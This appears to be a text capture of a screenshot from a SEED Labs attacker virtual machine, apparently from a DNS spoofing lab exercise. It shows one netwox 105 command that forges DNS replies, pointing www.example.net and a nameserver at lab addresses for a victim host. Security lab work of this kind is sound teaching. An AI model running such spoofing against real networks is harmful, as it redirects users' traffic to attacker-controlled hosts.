 Ubutnu Seed-1 (Attacker) [Running] Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En
Terminal
[04/18/21]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0.2.15" -a "ns.
example.net" -A "10.0.2.4" -f "src host 10.0.2.5"